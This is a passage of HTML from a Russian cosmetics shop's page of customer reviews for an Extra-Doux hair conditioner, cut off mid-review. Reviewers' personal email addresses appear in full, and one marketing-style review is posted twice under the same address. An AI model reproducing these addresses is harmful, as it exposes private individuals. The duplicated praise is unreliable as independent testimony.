                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c96/1900_1200_0/IMG_20210503_094040.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c96/138_125_0/IMG_20210503_094040.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c96/138_125_0/IMG_20210503_094040.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c96/138_125_0/IMG_20210503_094040.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/474/1900_1200_0/pic1612337119092.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/474/138_125_0/pic1612337119092.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/474/138_125_0/pic1612337119092.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/474/138_125_0/pic1612337119092.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4d5/1900_1200_0/1602842784450-1022445885.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4d5/138_125_0/1602842784450-1022445885.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4d5/138_125_0/1602842784450-1022445885.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4d5/138_125_0/1602842784450-1022445885.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2fd/1900_1200_0/IMG_20210503_094040.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2fd/138_125_0/IMG_20210503_094040.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2fd/138_125_0/IMG_20210503_094040.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2fd/138_125_0/IMG_20210503_094040.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f3e/1900_1200_0/IMG_20200826_122413.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f3e/138_125_0/IMG_20200826_122413.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f3e/138_125_0/IMG_20200826_122413.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f3e/138_125_0/IMG_20200826_122413.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/0be/1900_1200_0/15991436922667441282024624532272.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/0be/138_125_0/15991436922667441282024624532272.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/0be/138_125_0/15991436922667441282024624532272.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/0be/138_125_0/15991436922667441282024624532272.jpg 138w">
    </picture>



                                </a>
                            </li>
                                            </ul>
                    <ul class="swiper-pagination swiper-pagination--blue swiper-pagination-clickable swiper-pagination-bullets">
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <span itemscope itemtype="http://schema.org/AggregateRating">
            <meta itemprop="ratingValue" content="5">
            <meta itemprop="reviewCount" content="10">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="worstRating" content="0">
        </span>
    </section>

    <section class="product-page-feedbacks">
        <div class="container">
            <div class="product-page-feedbacks__head">
                <p class="product-page-feedbacks__caption">10&nbsp;клиентов оставили отзывы о&nbsp;товаре</p>

                <div class="product-page-feedbacks__select-wrapper">
                    <div class="select select--feedbacks-sort product-page-feedbacks__select">
                        <select class="select__input" id="select-feedbacks-sort" name="select-feedbacks-sort">
                                                            <option value="score-desc">По оценке (по убыванию)</option>
                                                            <option value="score-asc">По оценке (по возрастанию)</option>
                                                            <option value="date-desc">По дате (по убыванию)</option>
                                                            <option value="date-asc">По дате (по возрастанию)</option>
                                                    </select>
                    </div>
                </div>
            </div>

            <div class="js-reviews-list"
     data-page="1"
     data-per-page="5"
     data-product-id="860"
     data-total-count="10"
>
    <div class="product-page-feedbacks__content">
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">kmesey@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 1 день назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="kmesey@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="1 день назад">
                        <meta itemprop="reviewBody" content="Кондиционер прекрасно увлажняет, защищает и облегчает расчесывание волос. После использования кондиционер придает моим волосам эластичность и  блеск. Использую вместе с шампунем экстра ду. Рекомендую. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_normalnye/861/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Кондиционер прекрасно увлажняет, защищает и облегчает расчесывание волос. После использования кондиционер придает моим волосам эластичность и  блеск. Использую вместе с шампунем экстра ду. Рекомендую.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4d5/1900_1200_0/1602842784450-1022445885.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4d5/120_117_0/1602842784450-1022445885.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4d5/120_117_0/1602842784450-1022445885.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4d5/120_117_0/1602842784450-1022445885.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">natalyalarina2017@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 22 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="natalyalarina2017@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="22 дня назад">
                        <meta itemprop="reviewBody" content="Хочу поделиться своими ощущениями от кондиционера Экстра Ду. Кондиционер очень хороший. Совсем немного наношу на кончики волос и гладкие блестящие волосы легко расчесываются. Просто от использования любого шампуня нет такого эффекта. Теперь это один из моих любимых средств. Хочется для себя настоящих безопасных продуктов. И шампунь и кондиционер именно такие. Советую всем кто беспокоится о здоровье своих волос. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_normalnye/861/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Хочу поделиться своими ощущениями от кондиционера Экстра Ду. Кондиционер очень хороший. Совсем немного наношу на кончики волос и гладкие блестящие волосы легко расчесываются. Просто от использования любого шампуня нет такого эффекта. Теперь это один из моих любимых средств. Хочется для себя настоящих безопасных продуктов. И шампунь и кондиционер именно такие. Советую всем кто беспокоится о здоровье своих волос.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f3e/1900_1200_0/IMG_20200826_122413.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f3e/120_117_0/IMG_20200826_122413.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f3e/120_117_0/IMG_20200826_122413.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f3e/120_117_0/IMG_20200826_122413.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">vyurov@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 16 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="vyurov@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="16 дней назад">
                        <meta itemprop="reviewBody" content="Купила этот кондиционер вместе с шампунем Exta - Doux. Собиралась купить только шампунь, но фармацевт в аптеке убедила меня в необходимости ещё и бальзама.
Волосы у меня сухие и тонкие. После шампуня их невозможно расчесать.
Благодаря очень мягкой формуле кондиционер Extra-Doux подходит для нормальных и тонких волос. Он увлажняет и распутывает мои волосы, восстанавливая их блеск и эластичность.
Вся линейка подходит для детей с 3-лет, беременным и кормящим.
Не содержит парабены.
Волосы после применения действительно мягкие, гладкие и легко укладываются.
Ни разу не пожалела, что приобрела этот кондиционер.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_normalnye/861/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Купила этот кондиционер вместе с шампунем Exta - Doux. Собиралась купить только шампунь, но фармацевт в аптеке убедила меня в необходимости ещё и бальзама.
Волосы у меня сухие и тонкие. После шампуня их невозможно расчесать.
Благодаря очень мягкой формуле кондиционер Extra-Doux подходит для нормальных и тонких волос. Он увлажняет и распутывает мои волосы, восстанавливая их блеск и эластичность.
Вся линейка подходит для детей с 3-лет, беременным и кормящим.
Не содержит парабены.
Волосы после применения действительно мягкие, гладкие и легко укладываются.
Ни разу не пожалела, что приобрела этот кондиционер. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2fd/1900_1200_0/IMG_20210503_094040.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2fd/120_117_0/IMG_20210503_094040.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2fd/120_117_0/IMG_20210503_094040.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/2fd/120_117_0/IMG_20210503_094040.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">Angelnad23@gmail.com</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 20 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="Angelnad23@gmail.com" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="20 дней назад">
                        <meta itemprop="reviewBody" content="Хороший кондиционер! Приятный аромат, хорошо справляется со своей функцией. Волосы легко расчесываются. Экономичен в использовании. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_normalnye/861/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Хороший кондиционер! Приятный аромат, хорошо справляется со своей функцией. Волосы легко расчесываются. Экономичен в использовании.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">vyurov@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 14 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="vyurov@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="14 дней назад">
                        <meta itemprop="reviewBody" content="Купила этот кондиционер вместе с шампунем Exta - Doux. Собиралась купить только шампунь, но фармацевт в аптеке убедила меня в необходимости ещё и бальзама.
Волосы у меня сухие и тонкие. После шампуня их невозможно расчесать.
Благодаря очень мягкой формуле кондиционер Extra-Doux подходит для нормальных и тонких волос. Он увлажняет и распутывает мои волосы, восстанавливая их блеск и эластичность.
Вся линейка подходит для детей с 3-лет, беременным и кормящим.
Не содержит парабены.
Волосы после применения действительно мягкие, гладкие и легко укладываются.
Ни разу не пожалела, что приобрела этот кондиционер.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_normalnye/861/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Купила этот кондиционер вместе с шампунем Exta - Doux. Собиралась купить только шампунь, но фармацевт в аптеке убедила меня в необходимости ещё и бальзама.
